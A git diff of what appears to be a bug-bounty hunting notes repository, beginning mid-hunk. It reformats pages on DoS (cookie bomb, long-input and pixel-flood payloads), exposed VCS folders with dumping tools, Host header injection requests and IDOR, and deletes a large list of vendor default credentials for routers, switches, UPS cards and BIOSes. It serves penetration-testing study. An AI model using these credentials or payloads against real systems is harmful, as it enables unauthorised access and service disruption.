-Apache,Tomcat,5.5,HTTP,both,tomcat,,
-Apache,Tomcat,5.5,HTTP,role1,tomcat,,
-Apple Computer,Airport,,,,public,User,
-Apple Computer,Network Assistant,,,,xyzzy,Administrator,
-Apple Computer,Remote Desktop,,,,xyzzy,Administrator,
-Apple,AirPort Base Station (Graphite),2,Multi,,public,public,See Apple article number 58613 for details
-Apple,Airport Base Station (Dual Ethernet),2,Multi,,password,Guest,See Apple article number 106597 for details
-Apple,Airport Extreme Base Station,2,Multi,,admin,Guest,see Apple article number 107518 for details
-Apple,Airport,1.1,,
```
-Reference:
-- [Brute Logic](https://brutelogic.com.br/)
\ No newline at end of file
+## References
+- [Brute Logic](https://brutelogic.com.br/)
+- Some random twitter posts
\ No newline at end of file
diff --git a/Denial Of Service.md b/Denial Of Service.md
index 0fcdafd..c75adda 100644
--- a/Denial Of Service.md
+++ b/Denial Of Service.md
@@ -1,27 +1,28 @@
# Denial of Service
-## **Introduction**
+## Introduction
Denial of Service is a type of attack on a service that disrupts its normal function and prevents other users from accessing it
-## **How to Find**
+## How to FInd
1. Cookie bomb
- ```
- https://target.com/index.php?param1=xxxxxxxxxxxxxx
- ```
+```
+https://target.com/index.php?param1=xxxxxxxxxxxxxx
+```
After input "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there is cookies the value is "xxxxxxxxxxxxxxxxxxxxxx" it means the website is vulnerable
2. Try input a very long payload to form. For example using very long password or using very long email
- ```
- POST /Register
- [...]
+```
+POST /Register HTTP/1.1
+Host: target.com
+[...]
- username=victim&password=aaaaaaaaaaaaaaa
- ```
+username=victim&password=aaaaaaaaaaaaaaa
+```
3. Pixel flood, using image with a huge pixels
-Download the payload: [Here](https://hackerone-us-west-2-production-attachments.s3.us-west-2.amazonaws.com/000/000/128/5f5a974e5f67ab7a11d2d92bd40f8997969f2f17/lottapixel.jpg?response-content-disposition=attachment%3B%20filename%3D%22lottapixel.jpg%22%3B%20filename%2A%3DUTF-8%27%27lottapixel.jpg&response-content-type=image%2Fjpeg&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=ASIAQGK6FURQYFO7EZHL%2F20200910%2Fus-west-2%2Fs3%2Faws4_request&X-Amz-Date=20200910T110133Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Security-Token=IQoJb3JpZ2luX2VjEFIaCXVzLXdlc3QtMiJGMEQCIGgY3dUtffr4V%2BoxTJaFxc%2F7qjRodT3XLyN1ZLEF8%2FhfAiAXklx1Zvy3iKIGm1bocpDUP1cTx46eTbsDOKqRC93fgyq0AwhbEAEaDDAxMzYxOTI3NDg0OSIMH9s8JiCh%2B%2FNADeibKpEDocuqfbmxkM5H5iKsA3K4RuwcxVT9ORLJrjJO%2FILAm%2BcNsQXTgId%2Bpw1KOLkbFKrq0BQIC6459JtfWqHPXvDC7ZJGboQ%2FXE0F%2BAZQa6jaEyldrkKuDewNy5jy3VX1gquS%2BWrGl%2BGhwmXB4cg1jgOugGUsC%2FxD%2BcragIJAtGA7lp3YdcL%2FiQbnvuzmLP8w%2FyCHPUrpOw94bPOk8fpetOJoLmDfXZdL3hLGBEUGS7dSOoyebLSXGZDctkSpnXCq383lWYWYn0LSv1ooVvuCVzgxE%2BZi4b4QvLjjMG3FJdEX%2BDYmnDvnSrRoDtyj8bD3cP3xbZ3jaNYRbIlQTm2zR1DgoaDGE74FmpZWHcyC8zK0V6AKG6OzkcIaGRnGdDNSpZkN0DrWE7uY6BLiIGY16rflYOaElnbxijoMNDsU3MZH8gGk7crYJ%2FCeHeayInPBDgiREBgn7orAIjOY3xg8vzwKO96a90LmkK7wk977TbKfLIng1iNP9EMKYDjGePdBYDML9zBeqhO5LrVH%2BfbwzG5GXi0w5fnn%2BgU67AFRBwMChVRr%2FLW4j0PqpXUeN5ysVIuagoqSwqOhfwI9rtk56zTuGhO3du4raY5SOQ9vSkRdYHhga%2BW7oQTByD1ISiSaOjHs1s%2FrNfvIfMA8r0drPSykOdCuV2A5NhBpEPpT%2BuOosogdPihcORhO3hbcQJ9y4uxBsaBSJr%2F8S2CGjwZw7SOGmNaNFsPu%2BMRbYDA%2FH2eUMBl96w6KpUuNAXEPUcfq3weRMP1vXW62S4OyniYJ6DEVRkkE4eFZMUqy4c94uwSAegK54Po0V0sPM%2FncTESCgBf7Qe2zZlPhdRGZR%2F25cF6JTH0t2VIRQw%3D%3D&X-Amz-Signature=a837cb6b26bf437fa5008695310a21788918081c36e745d286c5cba9fd4a78e0)
+Download the payload: [Here](https://daffa.tech/lottapixel3.jpg)
4. Frame flood, using GIF with a huge frame
@@ -112,7 +113,7 @@ Accept-Encoding: gzip, gzip, deflate, br, br

-References:
+## References
- [Hackerone #840598](https://hackerone.com/reports/840598)
- [Hackerone #105363](https://hackerone.com/reports/105363)
- [Hackerone #390](https://hackerone.com/reports/390)
diff --git a/Exposed Source Code.md b/Exposed Source Code.md
index 7748340..2360b4c 100644
--- a/Exposed Source Code.md
+++ b/Exposed Source Code.md
@@ -1,42 +1,58 @@
# Exposed Source Code
-## **Introduction**
+## Introduction
Source code intended to be kept server-side can sometimes end up being disclosed to users. Such code may contain sensitive information such as database passwords and secret keys, which may help malicious users formulate attacks against the application.
-## **How to Find**
+## How to FInd
1. Exposed Git folder
```
https://site.com/.git
```

+Tools to dump .git
+* https://github.com/arthaud/git-dumper
+
2. Exposed Subversion folder
```
https://site.com/.svn
```

+Tools to dump .svn
+* https://github.com/anantshri/svn-extractor
+
3. Exposed Mercurial folder
```
https://site.com/.hg
```

+Tools to dump .hg
+* https://github.com/arthaud/hg-dumper
+
4. Exposed Bazaar folder
```
http://target.com/.bzr
```

+Tools to dump .bzr
+* https://github.com/shpik-kr/bzr_dumper
+
5. Exposed Darcs folder
```
http://target.com/_darcs
```
+Tools to dump _darcs (Not found)
+
6. Exposed Bitkeeper folder
```
http://target.com/Bitkeeper
```
-Reference:
-- [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
+Tools to dump BitKeeper (Not found)
+
+## Reference
+* [NakanoSec (my own post)](https://www.nakanosec.com/2020/02/exposed-source-code-pada-website.html)
diff --git a/Framework/Zend.MD b/Framework/Zend.MD
deleted file mode 100644
index 0f9f732..0000000
--- a/Framework/Zend.MD
+++ /dev/null
@@ -1,3 +0,0 @@
-# Common bug in Zend framework
-1. Exposed config files
-* Full Path Exploit : http://target.com//application/configs/application.ini
diff --git a/Host Header Injection.md b/Host Header Injection.md
index 1516af5..d224674 100644
--- a/Host Header Injection.md
+++ b/Host Header Injection.md
@@ -1,10 +1,9 @@
# Host Header Injection
-## **Introduction**
+## Introduction
HTTP Host header attacks exploit vulnerable websites that handle the value of the Host header in an unsafe way. If the server implicitly trusts the Host header, and fails to validate or escape it properly, an attacker may be able to use this input to inject harmful payloads that manipulate server-side behavior. Attacks that involve injecting a payload directly into the Host header are often known as "Host header injection" attacks.
-## **How to Find**
-
+## How to exploit
1. Change the host header
```
GET /index.php HTTP/1.1
@@ -47,5 +46,6 @@ GET https://vulnerable-website.com/ HTTP/1.1
Host: evil-website.com
...
```
-Reference:
-- [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
+
+## References
+* [PortSwigger](https://portswigger.net/web-security/host-header/exploiting)
diff --git a/Insecure Direct Object References.md b/Insecure Direct Object References.md
index b956c1c..8e4b3ca 100644
--- a/Insecure Direct Object References.md
+++ b/Insecure Direct Object References.md
@@ -1,9 +1,9 @@
# Insecure Direct Object Reference (IDOR)
-## **Introduction**
+## Introduction
IDOR stands for Insecure Direct Object Reference is a security vulnerability in which a user is able to access and make changes to data of any other user present in the system.
-## **How to Find**
+## How to FInd
1. Add parameters onto the endpoints for example, if there was
```
GET /api/v1/getuser
@@ -152,5 +152,5 @@ GET /api/users/*
16. Try google dorking to find new endpoint
-Reference:
-- [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
+## References
+* [@swaysThinking](https://twitter.com/swaysThinking) and other medium writeup
diff --git a/Misc/Account Takeover.md b/Misc/Account Takeover.md
index e5fa507..38977b1 100644
--- a/Misc/Account Takeover.md
+++ b/Misc/Account Takeover.md
@@ -1,9 +1,9 @@
# Account Takeover
-## **Introduction**
+## Introduction
Account Takeover (known as ATO) is a type of identity theft where a bad actor gains unauthorized access to an account belonging to someone else.
-## **How to Find**
+## How to exploit
1. Using OAuth Misconfiguration
- Victim has a account in evil.com
- Attacker creates an account on evil.com using OAuth. For example the attacker have a facebook with a registered victim email
diff --git a/Misc/Broken Link Hijacking.md b/Misc/Broken Link Hijacking.md
index 3dcedca..901d986 100644
--- a/Misc/Broken Link Hijacking.md
+++ b/Misc/Broken Link Hijacking.md
@@ -1,16 +1,16 @@
# Broken Link Hijacking
-## Tools
-- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
-
-## Definition
+## Introduction
Broken Link Hijacking exists whenever a target links to an expired domain or page
## How to find
1. Manually find external links on the target site (For example, check some links to social media accounts)
2. Try using tools to find broken link, for example using tools that listed in this readme
-References:
-- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
+## Tools
+- [broken-link-checker](https://github.com/stevenvachon/broken-link-checker)
-- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
\ No newline at end of file
+## References
+- [Broken Link Hijacking - How expired links can be exploited.](https://edoverflow.com/2017/broken-link-hijacking/)
+- [How I was able to takeover the company’s LinkedIn Page](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
+- [Hackerone #1466889](https://hackerone.com/reports/1466889)
\ No newline at end of file
diff --git a/Misc/Default Credentials.csv b/Misc/Default Credentials.csv
deleted file mode 100644
index afb456f..0000000
--- a/Misc/Default Credentials.csv
+++ /dev/null
@@ -1,2561 +0,0 @@
-Vendor,Model/Software name,Version,Access Type,Username,Password,Privileges,Notes
-155,CoreBuilder,2500,Telnet,,admin,,
-155,CoreBuilder,2500,Telnet,debug,synnet,,
-155,CoreBuilder,2500,Telnet,tech,tech,,
-2Wire Inc.,Wireless Routers,,,http,,Administrator,
-2Wire,WiFi routers,,HTTP,,Wireless,Admin,Almost all 2wire routers
-360 Systems,Image Server 2000,,,factory,factory,,
-3COM,,,Telnet,adm,,,
-3COM,,,Telnet,admin,synnet,,
-3COM,,,Telnet,manager,manager,,
-3COM,,,Telnet,monitor,monitor,,
-3COM,,,Telnet,read,synnet,,
-3COM,,,Telnet,security,security,,
-3COM,,,Telnet,write,synnet,,
-3COM,,1.25,,root,letmein,,
-3COM,11g Cable/DSL Gateway,,,,,,
-3COM,3C16405,,Multi,admin,,Admin,
-3COM,3C16406,,Multi,admin,,Admin,
-3COM,3C16450,,Multi,admin,,Admin,
-3COM,3CRADSL72,1.2,Multi,,1234admin,Admin,
-3COM,3CRWE52196,,,,admin,Administrator,
-3COM,3Com SuperStack 3 Switch 3300XM,,,security,security,Admin,
-3COM,3Com SuperStack 3,,,security,security,Admin,
-3COM,3c16405,,Console,Administrator,,Admin,
-3COM,AccessBuilder,7000 BRI,SNMP,SNMPWrite,private,Admin,
-3COM,AirConnect AP,,SNMP,,comcomcom,,
-3COM,AirConnect Access,01.50-01,Multi,,,Admin,
-3COM,CB9000/4007,3,Console,FORCE,,Admin,
-3COM,CellPlex,,HTTP,admin,synnet,Admin,
-3COM,CellPlex,7000,Telnet,,,Admin,
-3COM,CellPlex,7000,Telnet,admin,,Admin,
-3COM,CellPlex,7000,Telnet,admin,admin,Admin,
-3COM,CellPlex,7000,Telnet,root,,Admin,
-3COM,CellPlex,7000,Telnet,tech,,Admin,
-3COM,CellPlex,7000,Telnet,tech,tech,User,
-3COM,CoreBuilder,7000,Telnet,operator,admin,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,SNMP,SNMPWrite,private,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,,,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,,admin,Admin,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,debug,synnet,,
-3COM,CoreBuilder,7000/6000/3500/2500,Telnet,tech,tech,,
-3COM,HiPerACT,v4.1.x,Telnet,admin,,Admin,
-3COM,HiPerARC,v4.1.x,Telnet,adm,,,
-3COM,HiPerARC,v4.1.x,Telnet,adm,,Admin,
-3COM,Internet Firewall,3C16770,HTTP,admin,password,Admin,
-3COM,LANplex,2500,Telnet,debug,synnet,,
-3COM,LANplex,2500,Telnet,tech,,Admin,
-3COM,LANplex,2500,Telnet,tech,tech,,
-3COM,LinkBuilder,,Telnet,tech,tech,Admin,
-3COM,LinkSwitch,2000/2700,Telnet,tech,tech,,
-3COM,NetBuilder,,,,admin,User,SNMP_READ
-3COM,NetBuilder,,Multi,admin,,Admin,
-3COM,NetBuilder,,SNMP,,ANYCOM,,SNMP disabled by default
-3COM,NetBuilder,,SNMP,,ANYCOM,snmp-read,SNMP disabled by default
-3COM,NetBuilder,,SNMP,,ILMI,snmp-read,
-3COM,NetBuilder,,SNMP,,ILMI,snmp-read,SNMP disabled by default
-3COM,Netbuilder,,HTTP,Root,,Admin,http://10.1.0.1
-3COM,Netbuilder,,Multi,admin,,Admin,
-3COM,OCR-812,,,root,!root,,
-3COM,OfficeConnect 812 ADSL,,Multi,Administrator,admin,Admin,
-3COM,OfficeConnect 812 ADSL,,Multi,adminttd,adminttd,Admin,
-3COM,OfficeConnect 812 ADSL,01.50-01,Multi,admin,,Admin,
-3COM,OfficeConnect ADSL Wireless 11g Firewall Router,3CRWDR100-72,HTTP,,admin,Admin,http://192.168.1.1
-3COM,OfficeConnect ADSL,3CRWDR100-72,HTTP,,admin,Admin,http://192.168.1.1
-3COM,OfficeConnect ISDN Routers,5x0,Telnet,,PASSWORD,Admin,
-3COM,OfficeConnect Remote Router,812 ADSL and 840 SDSL,Telnet,root,!root,Administrator,
-3COM,OfficeConnect Wireless AP,,,,admin,Administrator,
-3COM,OfficeConnect Wireless,,HTTP,,admin,Admin,
-3COM,OfficeConnect,812,Multi,root,!root,Admin,
-3COM,Router,3000/5000 Series,Boot Prompt,,,Administrator,3COM Solution ID 3KB6942
-3COM,SS III Switch,4xxx (4900 - sure),Telnet,recovery,recovery,resets_all_to_default,u need to power off unit. tbl_
-3COM,SuperStack 3 Switch,4900,Console,recover,recover,Administrator,
-3COM,SuperStack 3,4400-49XX,Multi,manager,manager,User can access/change operational setting but not security settings,
-3COM,SuperStack 3,4XXX,Multi,admin,,Admin,
-3COM,SuperStack 3,4XXX,Multi,monitor,monitor,User,
-3COM,SuperStack II Switch,1100/3300,Console,3comcso,RIP000,initialize,
-3COM,SuperStack II Switch,1100/3300,Telnet,admin,,Administrator,
-3COM,SuperStack II Switch,1100/3300,Telnet,manager,manager,Manager,
-3COM,SuperStack II Switch,1100/3300,Telnet,monitor,monitor,Monitor,
-3COM,SuperStack II Switch,1100/3300,Telnet,security,security,Admin,
-3COM,SuperStack II Switch,1100/3300,Telnet,security,security,Administrator,
-3COM,SuperStack II Switch,2200,Telnet,debug,synnet,,
-3COM,SuperStack II Switch,2700,Telnet,tech,tech,,
-3COM,SuperStack II Switch,2700,Telnet,tech,tech,Admin,
-3COM,SuperStack III Switch,4XXX,Multi,manager,manager,Admin,
-3COM,SuperStack III Switch,4XXX,Multi,recovery,recovery,Reset,
-3COM,Switch,3300XM,Multi,admin,admin,Admin,
-3COM,US Robotics ADSL Router,8550,HTTP,,12345,Administrator,
-3COM,Wireless AP,ANY,Multi,admin,comcomcom,Admin,Works on all 3com wireless APs
-3COM,Wireless AP,Any,Multi,admin,comcomcom,Admin,
-3COM,cellplex,,Multi,,,Admin,
-3COM,cellplex,,Multi,admin,admin,Admin,
-3COM,cellplex,7000,,operator,,Admin,
-3COM,cellplex,7000,Telnet,admin,admin,Admin,
-3COM,officeconnect,,Multi,,,Admin,
-3COM,superstack II Netbuilder,11.1,Multi,,,Admin,
-3COM,superstack II,1100/3300,,3comcso,RIP000,initialize,resets all pws to defaults
-3Com,,1.25,,root,letmein,,
-3Com,3CRWDR100A-72,2.06 (Sep 21 2005 14:24:48),HTTP,admin,1234admin,Admin,Provided by Ya.com provider in Spain
-3Com,AirConnect Access Point,,,,comcomcom,,
-3Com,CoreBuilder,6000,,debug,tech,,
-3Com,Internet Firewall,3C16770,HTTP,admin,password,Admin,
-3Com,LinkSwitch and CellPlex,,,tech,tech,,
-3Com,OfficeConnect 5×1,at least 5.x,,,PASSWORD,,
-3Com,Shark Fin,Comcast-supplied,HTTP,User,Password,Diagnostics page,192.160.100.1
-3Com,SuperStack II Switch 1100,,,manager,manager,,
-3Com,SuperStack II Switch 2200,,,debug,synnet,,
-3Com,SuperStack II Switch 3300,,,manager,manager,,
-3Com,SuperStack/CoreBuilder,,,admin,,,
-3Com,SuperStack/CoreBuilder,,,write,,,
-3Com,Switch 3000/3300,,,monitor,monitor,,
-3Com,e960,,HTTP,Admin,Admin,Administrator,
-3M,VOL-0215 etc.,,SNMP,volition,volition,Admin,for Volition fibre switches
-3M,Volition Fibre Switches,VOL-0215 etc.,SNMP,volition,volition,Admin,
-3M,Volition,VOL-0215,,volition,,Administrator,http://multimedia.3m.com/mws/mediawebserver?6666660Zjcf6lVs6EVs666xa9COrrrrQ-
-3M,Volition,VOL-0215,HTTP,VOL-0215,,Administrator,http://multimedia.3m.com/mws/mediawebserver?6666660Zjcf6lVs6EVs666xa9COrrrrQ-
-3com,3C16405,,Multi,admin,,Admin,
-3com,3CRADSL72,1.2,Multi,,1234admin,Admin,snmp open by default with public/private community
-3com,3c16405,,Console,Administrator,,Admin,
-3com,3c16405,,Multi,,,Admin,
-3com,3comCellPlex7000,,,tech,tech,,
-3com,812,,HTTP,Administrator,admin,Admin,
-3com,CB9000/4007,3,Console,FORCE,,Admin,This will recover a lost password and reset the switch config to Factory Default
-3com,Cable Managment System SQL Database (DOSCIC DHCP),Win2000 & MS,,DOCSIS_APP,3com,Admin,
-3com,CellPlex,7000,Telnet,root,,Admin,
-3com,CellPlex,7000,Telnet,tech,,Admin,
-3com,CellPlex,7000,Telnet,tech,tech,Admin,
-3com,HiPerACT,v4.1.x,Telnet,admin,,Admin,
-3com,Home Connect,,,User,Password,,
-3com,LANplex,2500,Telnet,,admin,Admin,
-3com,NBX100,2.8,,administrator,0,,
-3com,Netbuilder,,Multi,admin,,Admin,
-3com,OfficeConnect 812 ADSL,,Multi,adminttd,adminttd,Admin,
-3com,OfficeConnect 812 ADSL,01.50-01,Multi,admin,,Admin,
-3com,OfficeConnect Wireless 11g Cable/DSL Gateway,,HTTP,,admin,Admin,
-3com,OfficeConnect Wireless 11g,,HTTP,,admin,Admin,
-3com,SS III Switch,4xxx (4900 - sure),Telnet,recovery,recovery,resets_all_to_default,u need to power off unit. tbl_
-3com,Superstack II 3300FX,,,admin,,,
-3com,Switch 3000/3300,,,Admin,3com,,
-3com,Switch,3300XM,Multi,admin,admin,Admin,
-3com,cellplex,,Multi,,,Admin,
-3com,cellplex,,Multi,admin,admin,Admin,
-3com,cellplex,7000,Multi,admin,admin,Admin,RS-232/telnet
-3com,cellplex,7000,Telnet,operator,,Admin,
-3com,corebuilder,7000/600/3500/2500,,defug,synnet,,
-3com,office connect,11g,Multi,admin,,User,
-3com,officeconnect,,Multi,,,Admin,
-3com,officeconnect,,Multi,admin,,Admin,
-3com,super,,Telnet,admin,,Admin,
-3com,superstack II Netbuilder,11.1,Multi,,,Admin,
-3ware,3DM,,HTTP,Administrator,3ware,Admin,
-3xLogic,IP Camera system,,HTTP,admin,12345,,
-5200-Serie,,,,,,,
-8level,,WRT-150,,admin,admin,,192.168.1.1
-ABB,Controller,AC 800M,,service,ABB800xA,,https://library.e.abb.com/public/f355a67551218ae7c1257dc0003298c5/3BDS021515-600_-_en_AC_800M_6.0_PROFINET_IO_Configuration.pdf
-ABB,Ethernet Adapter Module,SREA-01,http:80/tcp,admin,admin,,https://www.inverterdrive.com/file/ABB-SREA-01-Manual
-ACC,Congo/Amazon/Tigris,All,Multi,netman,netman,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,admin,,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,manager,manager,,
-ACCTON,CheetahChassis Workgroup Switch,3714,SNMP/web/Telnet,monitor,monitor,,
-ACCTON,Wirelessrouter,,,,0000,Administrator,
-ACCTON,Wirelessrouter,T-online,HTTP,,0,Admin,YEAHH
-ACIE SECURITE,ADIP,ANY,HTTP,adip,admin,Administrator,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACIE SECURITE,ADIP,ANY,HTTP,adip,consul,Consultant,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACIE SECURITE,ADIP,ANY,HTTP,adip,insta,Installer,http://www.acie-server.com/CONTROL_D_ACCES/ADIP/Notice/ADIP_US.pdf
-ACTi,IP Camera,All Models,http://192.168.0.100,admin,123456,,https://www.acti.com/products/cameras
-ADC Kentrox,Pacesetter Router,,Telnet,,secret,,
-ADIC,Scalar 100/1000,,HTTP,admin,secure,Admin,
-ADIC,Scalar i2000,,Multi,admin,password,Admin,
-ADP,ADP Payroll HR Database,Any,Multi,sysadmin,master,Admin,
-ADT,Safewatch Pro3000,,,,2580,Duress,This is a 'duress' code and likely on multiple ADT models as set by technicians. | http://krebsonsecurity.com/2013/01/does-your-alarm-have-a-default-duress-code/
-AIRAYA Corp,AIRAYA WirelessGRID,,,Airaya,Airaya,Administrator,The default IP address is 192.168.1.70. | http://www.airaya.com/support/guides/WirelessGRID-Manual_O.pdf
-ALCATEL,4400,,Console,mtcl,,User,
-ALLNET,ALL 130DSL,,,admin,password,,
-ALLNET,ALL129DSL,,,admin,admin,Admin,
-ALLNET,T-DSL Modem,Software Version:,HTTP,admin,admin,Admin,
-ALLNET,T-DSL Modem,v1.51,HTTP,admin,admin,Admin,
-AMBIT,ADSL,,Telnet,root,,Admin,
-AMI,AT 49,,Multi,,,Admin,
-AMI,PC BIOS,,Console,,A.M.I,Admin,
-AMI,PC BIOS,,Console,,AM,Administrator,
-AMI,PC BIOS,,Console,,AMI,Administrator,
-AMI,PC BIOS,,Console,,AMI.KEY,Admin,
-AMI,PC BIOS,,Console,,AMIDECOD,Admin,
-AMI,PC BIOS,,Console,,AMI~,Admin,
-AMI,PC BIOS,,Console,,BIOSPASS,Admin,
-AMI,PC BIOS,,Console,,CMOSPWD,Admin,
-AMI,PC BIOS,,Console,,aammii,Admin,
-AMI,PC BIOS,,Console,,amipswd,Admin,
-AMX,CSG,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0102,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0404,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Endeleo UDM-0808-SIG,,,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,Environmental Controls ENV-VST-C,,,,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,IS-SPX-1000,,,,,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX Server,,,root,mozart,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX-CSD10,,HTTP,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MAX-CSE,,HTTP,administrator,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,MET-ECOM/-D,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NI Series,,,NetLinx,password,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NI Series,,,administrator,password,Administrator,https://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET24,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET24,,,guest,guest,Guest,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-ENET8POE,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAP1000,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAP250G,,,admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXA-WAPZD1000 (Zone Director),,,admin,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXR-ZGW-PRO/-ZRP-PRO,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,NXR-ZGW/-ZRP,,,Admin,1988,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,TVM-1600,,,,admin,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AMX,V2 Server,,,Administrator,vision2,Administrator,http://www.amx.com/techsupport/PDFs/981.pdf
-AOC,zenworks 4.0,,Multi,,admin,Admin,
-APC,9606 Smart Slot,,Telnet,,backdoor,Admin,
-APC,AP9606 SmartSlot Web/SNMP Management Card,AOS 3.2.1 and AOS 3.0.3,telnet,(any),TENmanUFactOryPOWER,,
-APC,Any,Firmware Pri,,apcuser,apc,,
-APC,Call-UPS,AP9608,Console,,serial number of the Call-UPS,Administrator,(Access menu Control+P)
-APC,MasterSwitch,AP9210,,apc,apc,Administrator,
-APC,Powerchute Plus,4.x for Netware 3.x/4.x,Console,POWERCHUTE,APC,Administrator,
-APC,SNMP Adapter,2.x,,apc,apc,,
-APC,Share-UPS,AP9207,Console,,serial number of the Share-UPS,Administrator,(Access menu Control+P)
-APC,Smart UPS,,Multi,apc,apc,Admin,
-APC,UPS Network Management Card 2,,HTTP,readonly,apc,Read Only,https://www.jlab.org/Hall-D/Documents/manuals/APC%20stuff/AP9630%209631%20UPS%20Network%20Management%20Card%202%20User's%20Guide%20firmware%20V5.1.1.pdf
-APC,UPS Network Management Card 2,,Telnet/SSH,device,apc,Restricted User,https://www.jlab.org/Hall-D/Documents/manuals/APC%20stuff/AP9630%209631%20UPS%20Network%20Management%20Card%202%20User's%20Guide%20firmware%20V5.1.1.pdf
-APC,UPSes (Web/SNMP Mgmt Card),,HTTP,device,device,Admin,Secondary access account (next to apc/apc)
-APC,USV Network Management Card,,SNMP,,TENmanUFactOryPOWER,Admin,nachzulesen unter http://www.heise.de/security/news/meldung/44899 gruss HonkHase
-APC,Web/SNMP Management Card,AP9606,Multi,apc,apc,Admin,
-APC,Web/SNMP Management Card,AP9606,Multi,apc,apc,Administrator,
-ARtem,ComPoint - CPD-XT-b,CPD-XT-b,Telnet,,admin,Admin,
-ASMAX,AR701u/ASMAX AR6024,,HTTP,admin,epicrouter,Admin,
-ASMAX,AR800C2,,HTTP,admin,epicrouter,Admin,
-AST,PC BIOS,,Console,,SnuFG5,Admin,
-AST,PC BIOS,,Console,,SnuFG5,Administrator,
-ASUS,ASUS SMTA Router,Firmware: 3.5.1.3 (C0.0.7.4) - Hardware: 1100 (AVG6002 REV:2.26A),HTTP + Telnet,admin,admin,Admin,Router / VoIP Gateway (@ 192.168.3.1)
-ASUS,ASUS WL-330 Pocket Wireless Access Point,,HTTP,admin,admin,Admin,http://192.168.1.1
-ASUS,WL-500G,1.7.5.6,HTTP,admin,admin,Admin,
-ATL,P1000,,Multi,Service,5678,Service Maintenance Admin,Tape Library Service Access
-ATL,P1000,,Multi,operator,1234,User,Tape Library Operator Access
-AVAYA,Cajun P33x,firmware before 3.11.0,SNMP,,admin,Admin,check the Bugtraq archives for more information
-AVAYA,P333,,Telnet,Administrator,ggdaseuaimhrke,Admin,
-AVAYA,P333,,Telnet,root,ggdaseuaimhrke,Admin,
-AVAYA,g3R,v6,Console,root,ROOT500,Admin,
-AVM,Fritz!Box Fon,7270,,,,,http://fritz.box
-AVM,Fritz!Box,any,,,0,admin,
-AWARD,PC BIOS,,Console,,1322222,Administrator,
-AWARD,PC BIOS,,Console,,256256,Admin,
-AWARD,PC BIOS,,Console,,256256,Administrator,
-AWARD,PC BIOS,,Console,,589589,Administrator,
-AWARD,PC BIOS,,Console,,589721,Administrator,
-AWARD,PC BIOS,,Console,,,Admin,
-AWARD,PC BIOS,,Console,,?award,Administrator,
-AWARD,PC BIOS,,Console,,AWARD SW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD?SW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD_PW,Administrator,
-AWARD,PC BIOS,,Console,,AWARD_SW,Admin,
-AWARD,PC BIOS,,Console,,AWARD_SW,Administrator,
-AWARD,PC BIOS,,Console,,Award,Admin,
-AWARD,PC BIOS,,Console,,Award,Administrator,
-AWARD,PC BIOS,,Console,,BIOS,Admin,
-AWARD,PC BIOS,,Console,,BIOS,Administrator,
-AWARD,PC BIOS,,Console,,CONCAT,Administrator,
-AWARD,PC BIOS,,Console,,CONDO,Admin,
-AWARD,PC BIOS,,Console,,CONDO,Administrator,
-AWARD,PC BIOS,,Console,,HELGA-S,Administrator,
-AWARD,PC BIOS,,Console,,HEWITT RAND,Admin,
-AWARD,PC BIOS,,Console,,HEWITT RAND,Administrator,
-AWARD,PC BIOS,,Console,,HLT,Administrator,
-AWARD,PC BIOS,,Console,,PASSWORD,Admin,
-AWARD,PC BIOS,,Console,,PASSWORD,Administrator,
-AWARD,PC BIOS,,Console,,SER,Administrator,
-AWARD,PC BIOS,,Console,,SKY_FOX,Administrator,
-AWARD,PC BIOS,,Console,,SWITCHES_SW,Administrator,
-AWARD,PC BIOS,,Console,,SW_AWARD,Admin,
-AWARD,PC BIOS,,Console,,SW_AWARD,Administrator,
